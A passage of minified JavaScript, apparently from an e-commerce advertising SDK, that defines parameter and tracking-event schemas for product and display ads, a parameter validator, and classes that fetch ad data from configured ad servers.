,type:"string",required:!0,hardCodedValue:"SEARCH",apiKey:"page_type"},{key:"keyword",type:"string|array",arrayType:"string|number",apiKey:"keywords",required:!0,convertToArray:!0},{key:"device",type:"string"},{key:"productCount",type:"number",defaultValue:2,max:50,required:!0,apiKey:"pcnt"},{key:"pageName",type:"string",apiKey:"page_name"},{key:"storeId",type:"string|number",apiKey:"store_id"},{key:"maxPrice",type:"number",apiKey:"max_price"},{key:"minPrice",type:"number",apiKey:"min_price"},{key:"rn",type:"number",hardCodedValue:mn()}]},CATEGORY:function(e){return[{key:"client_id",type:"number",required:!0,hardCodedValue:e.clientId},{key:"cliUbid",type:"string|number",required:!0,apiKey:"cli_ubid"},{key:"pageType",type:"string",required:!0,hardCodedValue:"CATEGORY",apiKey:"page_type"},{key:"categoryId",type:"string|number",apiKey:"category_id",orGroup:"category"},{key:"categories",type:"array",arrayType:"string|number",min:1,orGroup:"category"},{key:"device",type:"string"},{key:"productCount",type:"number",defaultValue:2,max:50,required:!0,apiKey:"pcnt"},{key:"pageName",type:"string",apiKey:"page_name"},{key:"storeId",type:"string|number",apiKey:"store_id"},{key:"maxPrice",type:"number",apiKey:"max_price"},{key:"minPrice",type:"number",apiKey:"min_price"},{key:"brands",type:"array",arrayType:"string|number"},{key:"brandIds",type:"array",apiKey:"brand_ids",arrayType:"string|number"},{key:"rn",type:"number",hardCodedValue:mn()}]},TPA:function(e){return[{key:"client_id",type:"number",required:!0,hardCodedValue:e.clientId},{key:"cliUbid",type:"string|number",required:!0,apiKey:"cli_ubid"},{key:"pageType",type:"string",required:!0,hardCodedValue:"TPA",apiKey:"page_type"},{key:"device",type:"string"},{key:"productCount",type:"number",defaultValue:2,max:50,required:!0,apiKey:"pcnt"},{key:"pageName",type:"string",apiKey:"page_name"},{key:"skuIds",type:"array",apiKey:"sku_ids",arrayType:"string|number"},{key:"isPersonalized",type:"string",apiKey:"is_personalized"},{key:"rn",type:"number",hardCodedValue:mn()}]},PURCHASE:function(e){return[{key:"client_id",type:"number",required:!0,hardCodedValue:e.clientId},{key:"cliUbid",type:"string|number",required:!0,apiKey:"cli_ubid"},{key:"pageType",type:"string",required:!0,hardCodedValue:"PURCHASE",apiKey:"page_type"},{key:"skuIds",type:"array",arrayType:"string|number",required:!0,apiKey:"sku_ids",minLength:1,maxLength:5},{key:"device",type:"string"},{key:"productCount",type:"number",defaultValue:2,max:50,required:!0,apiKey:"pcnt"},{key:"pageName",type:"string",apiKey:"page_name"},{key:"storeId",type:"string|number",apiKey:"store_id"},{key:"maxPrice",type:"number",apiKey:"max_price"},{key:"minPrice",type:"number",apiKey:"min_price"},{key:"brands",type:"array",arrayType:"string|number"},{key:"categories",type:"array",arrayType:"string|number"},{key:"brandIds",type:"array",arrayType:"string|number",apiKey:"brand_ids"},{key:"rn",type:"number",hardCodedValue:mn()}]},HOME:function(e){return[{key:"client_id",type:"number",required:!0,hardCodedValue:e.clientId},{key:"cliUbid",type:"string|number",required:!0,apiKey:"cli_ubid"},{key:"pageType",type:"string",required:!0,hardCodedValue:"HOME",apiKey:"page_type"},{key:"device",type:"string"},{key:"productCount",type:"number",defaultValue:2,max:50,required:!0,apiKey:"pcnt"},{key:"pageName",type:"string",apiKey:"page_name"},{key:"storeId",type:"string|number",apiKey:"store_id"},{key:"maxPrice",type:"number",apiKey:"max_price"},{key:"minPrice",type:"number",apiKey:"min_price"},{key:"brands",type:"array",arrayType:"string|number"},{key:"categories",type:"array",arrayType:"string|number"},{key:"brandIds",type:"array",arrayType:"string|number",apiKey:"brand_ids"},{key:"rn",type:"number",hardCodedValue:mn()}]},CUSTOM:function(e){return[{key:"client_id",type:"number",required:!0,hardCodedValue:e.clientId},{key:"cliUbid",type:"string|number",required:!0,apiKey:"cli_ubid"},{key:"pageType",type:"string",required:!0,hardCodedValue:"CUSTOM",apiKey:"page_type"},{key:"pageName",type:"string",required:!0,apiKey:"page_name"},{key:"device",type:"string"},{key:"productCount",type:"number",defaultValue:2,max:50,required:!0,apiKey:"pcnt"},{key:"mcategoriesIds",type:"array",arrayType:"string|number",apiKey:"mcategories_ids"},{key:"brands",type:"array",arrayType:"string|number"},{key:"categories",type:"array",arrayType:"string|number"},{key:"maxPrice",type:"number",apiKey:"max_price"},{key:"minPrice",type:"number",apiKey:"min_price"},{key:"rn",type:"number",hardCodedValue:mn()}]}},vl=["defaultValue"],gl=[{key:"autoFallback",type:"boolean",defaultValue:!0},{key:"skipRenderIfSizeMismatch",type:"boolean",defaultValue:!1},{key:"appendAdSizeInAU",type:"boolean",defaultValue:!1},{key:"fallbackConfig",type:"object",defaultValue:{}}],_l={init:gl,update:gl.map(function(e){return e.defaultValue,w(e,vl)}),slotConfig:[{key:"adUnit",type:"string",required:!0},{key:"pageType",type:"string",required:!0},{key:"adType",type:"string",required:!0,allowedValues:["BANNER","CAROUSEL","PRODUCT_DISPLAY_AD","INTERSTITIAL","MULTI_CAROUSEL"]},{key:"params",type:"object",defaultValue:{}},{key:"skipRenderIfSizeMismatch",type:"boolean"},{key:"query",type:"object"}]},bl=[{key:"clientId",type:"number"},{key:"productAdsHost",type:"hostname"},{key:"displayAdsHost",type:"hostname"},{key:"eventTrackingHost",type:"hostname"},{key:"cliUbid",type:"string|number"},{key:"mobileMediaQuery",type:"string",defaultValue:"(max-width: 767px)"},{key:"tabletMediaQuery",type:"string",defaultValue:"(min-width: 768px) and (max-width: 1023px)"},{key:"detectDeviceViaUA",type:"boolean",defaultValue:!1},{key:"enableTracking",type:"boolean",defaultValue:!0},{key:"fireDefaultPixel",type:"boolean",defaultValue:!0},{key:"device",type:"string",allowedValues:["MOBILE","TABLET","DESKTOP"]},{key:"trackingParams",type:"function|object"},{key:"searchKeywordKey",type:"string",defaultValue:"keyword"},{key:"queryToParamMapping",type:"object",defaultValue:{}},{key:"urlToParamMapping",type:"object",defaultValue:{}},{key:"videoView",type:"number",defaultValue:5},{key:"defaultTrackSeconds",type:"array",arrayType:"number",defaultValue:[1,3]},{key:"enableOMSdk",type:"boolean",defaultValue:!1},{key:"omSdkOptions",type:"object",defaultValue:{}},{key:"thirdPartyTrackersDataKey",type:"string",defaultValue:"thirdPartyImpressionTrackers"},{key:"currencySymbol",type:"string",defaultValue:"$"},{key:"enableWatermark",type:"boolean",defaultValue:!1},{key:"watermarkTitle",type:"string",defaultValue:"Powered by OnlineSales.ai"},{key:"watermarkTemplate",type:"string"},{key:"watermarkCSS",type:"string"},{key:"selectorPrefix",type:"string",defaultValue:"os"},{key:"retryCount",type:"number",defaultValue:0},{key:"debugMode",type:"boolean",defaultValue:!1},{key:"customQueryParams",type:"function|object"},{key:"language",type:"string|function",defaultValue:"en"}],wl=new Set(["clientId","productAdsHost","displayAdsHost"]),kl={init:bl.map(function(e){return b(b({},e),{},{required:wl.has(e.key)})}),update:bl},Pl=[{key:"showVideoControls",type:"boolean",defaultValue:!1},{key:"showVideoProgress",type:"boolean",defaultValue:!1},{key:"enableHlsQuality",type:"boolean",defaultValue:!1},{key:"hlsStartLevel",type:"number",defaultValue:-1},{key:"hlsAdaptiveBitrate",type:"boolean",defaultValue:!0},{key:"autoPlay",type:"boolean",defaultValue:!0},{key:"loopVideo",type:"boolean",defaultValue:!0}],Tl=[{key:"imageSrcKey",type:"string",defaultValue:"value"},{key:"videoSrcKey",type:"string",defaultValue:"value"},{key:"redirectKey",type:"string",defaultValue:"destination_url"},{key:"containerCss",type:"string",defaultValue:""},{key:"fitToView",type:"boolean",defaultValue:!1},{key:"autoWidth",type:"boolean",defaultValue:!1},{key:"centerBanner",type:"boolean",defaultValue:!1},{key:"appendPosition",type:"string",allowedValues:["after","before","firstChild","replace","replaceChild","customHandler","appendChild"],defaultValue:"appendChild"},{key:"callbacks",type:"object",defaultValue:{}}].concat(Pl),xl=[{key:"imageSrcKey",type:"string",defaultValue:"value"},{key:"videoSrcKey",type:"string",defaultValue:"value"},{key:"redirectKey",type:"string",defaultValue:"destination_url"},{key:"containerCss",type:"string",defaultValue:""},{key:"appendPosition",type:"string",allowedValues:["after","before","firstChild","replace","replaceChild","customHandler","appendChild"],defaultValue:"appendChild"},{key:"openAfterMs",type:"number",defaultValue:5e3},{key:"removeAfterDuration",type:"number"},{key:"closeOnOutsideClick",type:"boolean",defaultValue:!0},{key:"callbacks",type:"object",defaultValue:{}}].concat(Pl),El=[{key:"imageSrcKey",type:"string",defaultValue:"value"},{key:"videoSrcKey",type:"string",defaultValue:"value"},{key:"redirectKey",type:"string",defaultValue:"destination_url"},{key:"containerCss",type:"string",defaultValue:""},{key:"renderDot",type:"boolean",defaultValue:!0},{key:"autoSlide",type:"boolean",defaultValue:!0},{key:"autoSlideInterval",type:"number",defaultValue:5e3},{key:"appendPosition",type:"string",allowedValues:["after","before","firstChild","replace","replaceChild","customHandler","appendChild"],defaultValue:"appendChild"},{key:"callbacks",type:"object",defaultValue:{}}].concat(Pl),Al={BANNER:Tl,INTERSTITIAL:xl,CAROUSEL:El,MULTI_CAROUSEL:El,PRODUCT_DISPLAY_AD:[{key:"imageSrcKey",type:"string",defaultValue:"value"},{key:"videoSrcKey",type:"string",defaultValue:"value"},{key:"redirectKey",type:"string",defaultValue:"destination_url"},{key:"containerCss",type:"string",defaultValue:""},{key:"renderDot",type:"boolean",defaultValue:!0},{key:"autoSlide",type:"boolean",defaultValue:!0},{key:"autoSlideInterval",type:"number",defaultValue:5e3},{key:"appendPosition",type:"string",allowedValues:["after","before","firstChild","replace","replaceChild","customHandler","appendChild"],defaultValue:"appendChild"},{key:"view",type:"string",allowedValues:["HORIZONTAL","VERTICAL","AUTO"],defaultValue:"AUTO"},{key:"productCardView",type:"string",allowedValues:["HORIZONTAL","VERTICAL","AUTO"],defaultValue:"AUTO"},{key:"productCountPerView",type:"number",defaultValue:2,minValue:2},{key:"events",type:"object",defaultValue:{}},{key:"logo",type:"string",defaultValue:""},{key:"title",type:"string",defaultValue:""},{key:"description",type:"string",defaultValue:""},{key:"customProductCardTemplate",type:"object",defaultValue:{}},{key:"productCardSize",type:"string",allowedValues:["SMALL","MEDIUM","LARGE"],defaultValue:"MEDIUM"},{key:"callbacks",type:"object",defaultValue:{}}]},Sl=function(e){return[{key:"client_id",type:"string|number",required:!0,hardCodedValue:e.clientId},{key:"event_name",type:"string",required:!0,hardCodedValue:"viewproduct"},{key:"cliUbid",type:"string|number",required:!0,apiKey:"cli_ubid"},{key:"skuId",type:"string|number",required:!0,apiKey:"sku_id"},{key:"productPrices",type:"string|number",apiKey:"product_prices"},{key:"sellerId",type:"string|number",apiKey:"seller_id"},{key:"eventTime",type:"number",apiKey:"event_time"},{key:"productQuantities",type:"string|number",hardCodedValue:1,apiKey:"product_quantities"},{key:"storeId",type:"string|number",apiKey:"store_id"},{key:"osVersion",type:"string|number",apiKey:"os_version"},{key:"osName",type:"string",apiKey:"os_name"},{key:"advertisingId",type:"string|number",apiKey:"advertising_id"}]},Cl=function(e){return[{key:"client_id",type:"number|string",required:!0,hardCodedValue:e.clientId},{key:"event_name",type:"string",required:!0,hardCodedValue:"funnel_add2cart"},{key:"cliUbid",type:"string|number",required:!0,apiKey:"cli_ubid"},{key:"productPrices",type:"string|number",required:!0,apiKey:"product_prices"},{key:"skuId",type:"string|number",required:!0,apiKey:"sku_id"},{key:"sellerId",type:"string|number",required:!0,apiKey:"seller_id"},{key:"eventTime",type:"number",apiKey:"event_time"},{key:"productQuantities",type:"number",hardCodedValue:1,apiKey:"product_quantities"},{key:"storeId",type:"string|number",apiKey:"store_id"},{key:"osVersion",type:"string",apiKey:"os_version"},{key:"osName",type:"string",apiKey:"os_name"},{key:"advertisingId",type:"string|number",apiKey:"advertising_id"}]},Ol=function(e){return[{key:"client_id",type:"number|string",required:!0,hardCodedValue:e.clientId},{key:"event_name",type:"string",required:!0,hardCodedValue:"funnel_salecomplete"},{key:"cliUbid",type:"string|number",required:!0,apiKey:"cli_ubid"},{key:"sales",type:"number",required:!0},{key:"orderId",type:"string|number",required:!0,apiKey:"item_identifier"},{key:"eventTime",type:"number",apiKey:"event_time"},{key:"osVersion",type:"string",apiKey:"os_version"},{key:"osName",type:"string",apiKey:"os_name"},{key:"advertisingId",type:"string|number",apiKey:"advertising_id"},{key:"source",type:"string",defaultValue:"online"},{key:"productQuantities",type:"string|number",required:!0,apiKey:"product_quantities"},{key:"skuId",type:"string|number",required:!0,apiKey:"sku_id"},{key:"sellerId",type:"string|number",apiKey:"seller_id"},{key:"productPrices",type:"string|number",required:!0,apiKey:"product_prices"},{key:"storeId",type:"string|number",apiKey:"store_id"}]},Il=[{key:"price",type:"number",required:!0},{key:"skuId",type:"string|number",required:!0},{key:"sellerId",type:"string|number"},{key:"storeId",type:"string|number"},{key:"quantity",type:"string|number",required:!0,round:!0}],Ll=function(e){return[{key:"client_id",type:"number|string",required:!0,hardCodedValue:e.clientId},{key:"cliUbid",type:"string|number",required:!0,apiKey:"cli_ubid"},{key:"uclid",type:"string|number",required:!0},{key:"asvt",type:"string|number"},{key:"atag",type:"string|number"},{key:"advertisingId",type:"string|number",apiKey:"advertising_id"},{key:"eventTime",type:"number",apiKey:"event_time"},{key:"gclid",type:"string|number"},{key:"deviceId",type:"string|number",apiKey:"device_id"}]},Dl=function(e){return[{key:"event_name",type:"string",required:!0,hardCodedValue:"funnel_impression"},{key:"uclid",type:"string|number",required:!0},{key:"client_id",type:"string|number",required:!0,hardCodedValue:e.clientId},{key:"cliUbid",type:"string|number",required:!0,apiKey:"cli_ubid"},{key:"eventTime",type:"number",apiKey:"event_time"},{key:"position",type:"number"},{key:"osVersion",type:"string",apiKey:"os_version"},{key:"os_name",type:"string",apiKey:"osName"}]},Rl=function(e){return[{key:"client_id",type:"number|string",required:!0,hardCodedValue:e.clientId},{key:"event_name",type:"string",required:!0,hardCodedValue:"funnel_video_action"},{key:"cliUbid",type:"string|number",required:!0,apiKey:"cli_ubid"},{key:"uclid",type:"string|number",required:!0},{key:"actionType",type:"string",required:!0,allowedValues:["mute","unmute"],apiKey:"action_type"},{key:"videoViewSec",type:"number",required:!0,apiKey:"video_view_sec"},{key:"eventTime",type:"number",apiKey:"event_time"}]},Wl=function(e){return[{key:"client_id",type:"number|string",required:!0,hardCodedValue:e.clientId},{key:"event_name",type:"string",required:!0,hardCodedValue:"funnel_video_progress"},{key:"cliUbid",type:"string|number",required:!0,apiKey:"cli_ubid"},{key:"uclid",type:"string|number",required:!0},{key:"videoViewSec",type:"number",required:!0,apiKey:"video_view_sec"},{key:"videoDurationSec",type:"number",required:!0,apiKey:"video_duration_sec"},{key:"eventTime",type:"number",apiKey:"event_time"}]},jl=function(e,t){var r=(arguments.length>2&&void 0!==arguments[2]?arguments[2]:{}).doNotApplyDefault;if(!e||"object"!==C(e))throw new It("Validation object parameter is required and must be an object");var n=Array.isArray(t)?t:[t],i=b({},e),o=n.filter(function(e){return e.orGroup}),a={};return o.forEach(function(e){var t=e.orGroup;a[t]||(a[t]=[]),a[t].push(e)}),Object.keys(a).forEach(function(t){var r=a[t],n=r.filter(function(t){var r=e[t.key];return null!=r});if(0===n.length){var i=r.map(function(e){return e.key}).join('" or "');throw new It('At least one of "'.concat(i,'" is required'))}if(n.length>1){var o=r.map(function(e){return e.key}).join('" and "');throw new It('Only one of "'.concat(o,'" can be provided'))}}),n.forEach(function(t){var n=t.key,o=t.apiKey,a=t.type,s=t.required,l=void 0!==s&&s,u=t.allowedValues,d=t.defaultValue,c=t.hardCodedValue,p=t.min,f=t.max,h=t.round,y=t.arrayType,m=t.minLength,v=t.maxLength,g=t.length,_=t.convertToArray,b=void 0!==_&&_,w=t.orGroup,k=e[n],P=n,T=o||n;if(r||void 0!==k||void 0===d||(k=d),void 0!==c&&(k=c),void 0!==k&&(i[T]=k,o&&o!==n&&Object.prototype.hasOwnProperty.call(i,n)&&delete i[n]),l&&!w&&(null==k||"string"==typeof k&&""===k.trim()))throw new It('Parameter "'.concat(P,'" is required'));if(void 0!==k&&a)if(null!==k||l||a.includes("object")){var x,E=a.split("|").map(function(e){return e.trim()}),A=!1;if(E.some(function(e){switch(e){case"string":"string"==typeof k&&(A=!0);break;case"number":("number"==typeof k||"string"==typeof k&&!Number.isNaN(Number(k))&&""!==k.trim())&&(A=!0);break;case"boolean":"boolean"==typeof k&&(A=!0);break;case"object":"object"!==C(k)||Array.isArray(k)||null===k||(A=!0);break;case"array":if(Array.isArray(k))if(A=!0,y&&k.length>0)k.every(function(e){switch(y){case"string":return"string"==typeof e;case"number":return"number"==typeof e||"string"==typeof e&&!Number.isNaN(Number(e))&&""!==e.trim();case"boolean":return"boolean"==typeof e;case"object":return"object"===C(e)&&!Array.isArray(e)&&null!==e;case"array":return Array.isArray(e);case"function":return"function"==typeof e;default:return!0}})||(A=!1);break;case"hostname":if("string"==typeof k){/^(?:https?:\/\/)?(?:www\.)?([a-zA-Z0-9-]+\.)*[a-zA-Z0-9-]+\.[a-zA-Z]{2,}(?:\/.*)?$/.test(k)&&(A=!0)}break;default:A=!0;break;case"function":"function"==typeof k&&(A=!0)}return A}),!A)throw x=E.length>1?"one of: ".concat(E.join(", ")):"array"===E[0]&&y?"an array of ".concat(y):"".concat(/^[aeiou]/i.test(E[0])?"an":"a"," ").concat(E[0]),new It('Parameter "'.concat(P,'" must be ').concat(x));if(void 0!==h)if("number"==typeof k||"string"==typeof k&&!Number.isNaN(Number(k))&&""!==k.trim()){var S="number"==typeof k?k:Number(k),O=Math.pow(10,h),I=Math.floor(S*O)/O;k="string"==typeof k?I.toFixed(h):I,i[T]=k}else if(Array.isArray(k)&&"number"===y){var L=Math.pow(10,h);k=k.map(function(e){if("number"==typeof e||"string"==typeof e&&!Number.isNaN(Number(e))&&""!==e.trim()){var t="number"==typeof e?e:Number(e),r=Math.floor(t*L)/L;return"string"==typeof e?r.toFixed(h):r}return e}),i[T]=k}if("number"==typeof k||"string"==typeof k&&!Number.isNaN(Number(k))&&""!==k.trim()){var D="number"==typeof k?k:Number(k);if(void 0!==p&&D<p)throw new It('Parameter "'.concat(P,'" must be at least ').concat(p));if(void 0!==f&&D>f)throw new It('Parameter "'.concat(P,'" must be at most ').concat(f))}if(Array.isArray(k)||"string"==typeof k){if(void 0!==g&&k.length!==g)throw new It('Parameter "'.concat(P,'" must have exactly ').concat(g," elements"));if(void 0!==m&&k.length<m)throw new It('Parameter "'.concat(P,'" must have at least ').concat(m," elements"));if(void 0!==v&&k.length>v)throw new It('Parameter "'.concat(P,'" must have at most ').concat(v," elements"))}if(b&&null!=k&&(Array.isArray(k)||(k=[k]),i[T]=k),u)if(Array.isArray(k)){var R=k.filter(function(e){return!u.includes(e)});if(R.length>0)throw new It('Parameter "'.concat(P,'" contains invalid values: ').concat(R.join(", "),". Must be one of: ").concat(u.join(", ")))}else if(!u.includes(k))throw new It('Parameter "'.concat(P,'" must be one of: ').concat(u.join(", ")))}else;}),i},Ml=function(e){var t=e.template,r=e.params,n=e.languageWiseParams,i=e.currentLanguage,o=e.device,a=Al[t]||[],s=["default","tablet","mobile"];s.forEach(function(e){r[e]=jl(b(b({},r.default||{}),r[e]||{}),a)});var l={};n&&i&&n[i]&&(l=n[i],s.forEach(function(e){l[e]&&(l[e]=jl(l[e],a))}));var u=yn({},r,l),d=u[o.toLowerCase()]||{},c=yn({},u,u.default||{},d);return delete c.default,delete c.mobile,delete c.tablet,delete c.devices,c},Ul=["pageType"],Xl=["pageType"],Vl=function(e){function t(e){var r,n;return c(this,t),(n=d(this,t,[e])).defaultQueryToParamMapping={keywords:{params:(null===(r=e.options)||void 0===r?void 0:r.searchKeywordKey)||"q",isArray:!0}},n}return v(t,e),f(t,[{key:"getProductPageData",value:(h=u(k().m(function e(t,r,n){var i,o,a,s;return k().w(function(e){for(;;)switch(e.n){case 0:return o=n.options,a=jl(t,ml.PRODUCT(o)),un.log("productAds productPage",a),e.n=1,hl.sdaGet(a,b(b({},(null===(i=this.options)||void 0===i||null===(i=i.headers)||void 0===i?void 0:i.adServer)||{}),(null==r?void 0:r.apiHeaders)||{}),{retryCount:o.retryCount});case 1:return s=e.v,e.a(2,s)}},e,this)})),function(e,t,r){return h.apply(this,arguments)})},{key:"getSearchPageData",value:(p=u(k().m(function e(t,r,n){var i,o,a,s;return k().w(function(e){for(;;)switch(e.n){case 0:return o=n.options,a=jl(t,ml.SEARCH(o)),un.log("productAds searchPage",a),e.n=1,hl.sdaGet(a,b(b({},(null===(i=this.options)||void 0===i||null===(i=i.headers)||void 0===i?void 0:i.adServer)||{}),(null==r?void 0:r.apiHeaders)||{}),{retryCount:o.retryCount});case 1:return s=e.v,e.a(2,s)}},e,this)})),function(e,t,r){return p.apply(this,arguments)})},{key:"getCategoryPageData",value:(l=u(k().m(function e(t,r,n){var i,o,a,s;return k().w(function(e){for(;;)switch(e.n){case 0:return o=n.options,a=jl(t,ml.CATEGORY(o)),un.log("productAds categoryPage",a),e.n=1,hl.sdaGet(a,b(b({},(null===(i=this.options)||void 0===i||null===(i=i.headers)||void 0===i?void 0:i.adServer)||{}),(null==r?void 0:r.apiHeaders)||{}),{retryCount:o.retryCount});case 1:return s=e.v,e.a(2,s)}},e,this)})),function(e,t,r){return l.apply(this,arguments)})},{key:"getTPAPageData",value:(s=u(k().m(function e(t,r,n){var i,o,a,s;return k().w(function(e){for(;;)switch(e.n){case 0:return o=n.options,a=jl(t,ml.TPA(o)),un.log("productAds tpaPage",a),e.n=1,hl.sdaPost(a,b(b({},(null===(i=this.options)||void 0===i||null===(i=i.headers)||void 0===i?void 0:i.adServer)||{}),(null==r?void 0:r.apiHeaders)||{}),{retryCount:o.retryCount});case 1:return s=e.v,e.a(2,s)}},e,this)})),function(e,t,r){return s.apply(this,arguments)})},{key:"getPurchasePageData",value:(a=u(k().m(function e(t,r,n){var i,o,a,s;return k().w(function(e){for(;;)switch(e.n){case 0:return o=n.options,a=jl(t,ml.PURCHASE(o)),un.log("productAds purchasePage",a),e.n=1,hl.sdaGet(a,b(b({},(null===(i=this.options)||void 0===i||null===(i=i.headers)||void 0===i?void 0:i.adServer)||{}),(null==r?void 0:r.apiHeaders)||{}),{retryCount:o.retryCount});case 1:return s=e.v,e.a(2,s)}},e,this)})),function(e,t,r){return a.apply(this,arguments)})},{key:"getHomePageData",value:(o=u(k().m(function e(t,r,n){var i,o,a,s;return k().w(function(e){for(;;)switch(e.n){case 0:return o=n.options,a=jl(t,ml.HOME(o)),un.log("productAds homePage",a),e.n=1,hl.sdaGet(a,b(b({},(null===(i=this.options)||void 0===i||null===(i=i.headers)||void 0===i?void 0:i.adServer)||{}),(null==r?void 0:r.apiHeaders)||{}),{retryCount:o.retryCount});case 1:return s=e.v,e.a(2,s)}},e,this)})),function(e,t,r){return o.apply(this,arguments)})},{key:"getCustomPageData",value:(i=u(k().m(function e(t,r,n){var i,o,a,s;return k().w(function(e){for(;;)switch(e.n){case 0:return o=n.options,a=jl(t,ml.CUSTOM(o)),un.log("productAds customPage",a),e.n=1,hl.sdaGet(a,b(b({},(null===(i=this.options)||void 0===i||null===(i=i.headers)||void 0===i?void 0:i.adServer)||{}),(null==r?void 0:r.apiHeaders)||{}),{retryCount:o.retryCount});case 1:return s=e.v,e.a(2,s)}},e,this)})),function(e,t,r){return i.apply(this,arguments)})},{key:"getRenderData",value:(n=u(k().m(function e(){var t,r,n,i,o,a,s,l=arguments;return k().w(function(e){for(;;)switch(e.n){case 0:r=(t=l.length>0&&void 0!==l[0]?l[0]:{}).pageType,n=w(t,Ul),i=l.length>1?l[1]:void 0,o=(l.length>2?l[2]:void 0).options,a=gn(b(b(b(b({cliUbid:o.cliUbid},pn(b(b({},(null==i?void 0:i.urlToParamMapping)||{}),(null==o?void 0:o.performanceAdsUrlToParamMapping)||{}))),cn(b(b({},this.defaultQueryToParamMapping),o.performanceAdsQueryToParamMapping||{}))),vn(null==o?void 0:o.customQueryParams)),n||{})),s=r,e.n="PRODUCT"===s?1:"SEARCH"===s?2:"CATEGORY"===s?3:"TPA"===s?4:"PURCHASE"===s?5:"HOME"===s?6:"CUSTOM"===s?7:8;break;case 1:return e.a(2,this.getProductPageData(a,i,{options:o}));case 2:return e.a(2,this.getSearchPageData(a,i,{options:o}));case 3:return e.a(2,this.getCategoryPageData(a,i,{options:o}));case 4:return e.a(2,this.getTPAPageData(a,i,{options:o}));case 5:return e.a(2,this.getPurchasePageData(a,i,{options:o}));case 6:return e.a(2,this.getHomePageData(a,i,{options:o}));case 7:return e.a(2,this.getCustomPageData(a,i,{options:o}));case 8:throw new It("Unsupported page_type: ".concat(r));case 9:return e.a(2)}},e,this)})),function(){return n.apply(this,arguments)})},{key:"getData",value:(r=u(k().m(function e(){var t,r,n,i,o,a,s,l=arguments;return k().w(function(e){for(;;)switch(e.n){case 0:r=(t=l.length>0&&void 0!==l[0]?l[0]:{}).pageType,n=w(t,Xl),i=l.length>1?l[1]:void 0,o=(l.length>2?l[2]:void 0).options,a=gn(b(b({cliUbid:o.cliUbid},vn(null==o?void 0:o.customQueryParams)),n||{})),s=r,e.n="PRODUCT"===s?1:"SEARCH"===s?2:"CATEGORY"===s?3:"TPA"===s?4:"PURCHASE"===s?5:"HOME"===s?6:"CUSTOM"===s?7:8;break;case 1:return e.a(2,this.getProductPageData(a,i,{options:o}));case 2:return e.a(2,this.getSearchPageData(a,i,{options:o}));case 3:return e.a(2,this.getCategoryPageData(a,i,{options:o}));case 4:return e.a(2,this.getTPAPageData(a,i,{options:o}));case 5:return e.a(2,this.getPurchasePageData(a,i,{options:o}));case 6:return e.a(2,this.getHomePageData(a,i,{options:o}));case 7:return e.a(2,this.getCustomPageData(a,i,{options:o}));case 8:throw new It("Unsupported page_type: ".concat(r));case 9:return e.a(2)}},e,this)})),function(){return r.apply(this,arguments)})}]);var r,n,i,o,a,s,l,p,h}(Is);function Nl(){if(cl)return dl;cl=1;var e=sl?al:(sl=1,al=function(e,t,r,n){for(var i=-1,o=null==e?0:e.length;++i<o;){var a=e[i];t(n,a,r(a),e)}return n}),t=function(){if(ul)return ll;ul=1;var e=sa();return ll=function(t,r,n,i){return e(t,function(e,t,o){r(i,e,n(e),o)}),i}}(),r=oa(),n=Rt();return dl=function(i,o){return function(a,s){var l=n(a)?e:t,u=o?o():{};return l(a,i,r(s,2),u)}},dl}var zl,Hl,ql=Dt(function(){if(fl)return pl;fl=1;var e=function(){if(ol)return il;ol=1;var e=ca();return il=function(t,r,n){"__proto__"==r&&e?e(t,r,{configurable:!0,enumerable:!0,value:n,writable:!0}):t[r]=n}}(),t=Nl()(function(t,r,n){e(t,n,r)});return pl=t}()),Bl=function(e){function t(){return c(this,t),d(this,t,arguments)}return v(t,e),f(t,null,[{key:"bsdaV2",value:function(e,t,r){var n;return this.apiCall({url:this.getUrl((null===(n=this.config)||void 0===n?void 0:n.displayAdsHost)||"","/v2/bsda"),method:"GET",params:b({},e),headers:t},r)}}])}(nl),Kl=function(e){function t(e){var r,n;return c(this,t),(n=d(this,t,[e])).defaultQueryToParamMapping={"f.keyword":{params:(null===(r=e.options)||void 0===r?void 0:r.searchKeywordKey)||"q",isArray:!0}},n}return v(t,e),f(t,[{key:"getRenderData",value:(n=u(k().m(function e(t,r,n){var i,o,a,s,l,u,d,c;return k().w(function(e){for(;;)switch(e.n){case 0:return s=n.options,l=jl(gn(b(b(b(b({cliUbid:s.cliUbid},pn(b(b({},(null==r?void 0:r.urlToParamMapping)||{}),s.brandAdsUrlToParamMapping||{}))),cn(b(b({},this.defaultQueryToParamMapping),s.brandAdsQueryToParamMapping||{}))),vn(null==s?void 0:s.customQueryParams)),gn(t||{}))),yl(s)),un.info("displayAds query",l),e.n=1,Bl.bsdaV2(l,b(b({},(null===(i=this.options)||void 0===i||null===(i=i.headers)||void 0===i?void 0:i.brandAdServer)||{}),(null==r?void 0:r.apiHeaders)||{}),{retryCount:s.retryCount});case 1:return u=e.v,d={},c=(null==u||null===(o=u.ads)||void 0===o||null===(o=o[l.au[0]])||void 0===o||null===(a=o.map)||void 0===a?void 0:a.call(o,function(e,t){return d[t+1]=e.uclid,b(b({},e),{},{cliUbidKey:t+1})}))||[],e.a(2,{ad:null==c?void 0:c[0],ads:c,adByUclidKey:ql(c,"cliUbidKey"),response:u,uclidKey:d})}},e,this)})),function(e,t,r){return n.apply(this,arguments)})},{key:"getData",value:(r=u(k().m(function e(t,r,n){var i,o,a,s;return k().w(function(e){for(;;)switch(e.n){case 0:return o=n.options,a=jl(gn(b(b({cliUbid:o.cliUbid},vn(null==o?void 0:o.customQueryParams)),gn(t||{}))),yl(o)),un.info("displayAds query",a),e.n=1,Bl.bsdaV2(a,b(b({},(null===(i=this.options)||void 0===i||null===(i=i.headers)||void 0===i?void 0:i.brandAdServer)||{}),(null==r?void 0:r.apiHeaders)||{}),{retryCount:o.retryCount});case 1:return s=e.v,e.a(2,s)}},e,this)})),function(e,t,n){return r.apply(this,arguments)})}]);var r,n}(Is),Fl=function(e){function t(){return c(this,t),d(this,t,arguments)}return v(t,e),f(t,[{key:"isValid",value:function(e){if(e.prototype instanceof Is)return!0;throw new Ct("Set Valid Data Handler")}},{key:"set",value:function(e,t){this.isValid(t)&&(this.registry[e]=new t({tracker:this.tracker,options:this.options}))}}])}(Cs),Gl="after",Ql="before",Yl="firstChild",$l="replace",Zl="replaceChild",Jl="customHandler",eu=function(){return f(function e(){c(this,e)},[{key:"init",value:function(e){var t=e.dataRegistry,r=e.templateRegistry,n=e.tracker,i=e.omSdk;this.dataRegistry=t,this.templateRegistry=r,this.tracker=n,this.omSdk=i,this.jsEmbedMapping={}}},{key:"setCustomJsEmbed",value:function(e){this.jsEmbedMapping=e}},{key:"getTemplate",value:function(e){var t=e.template;return 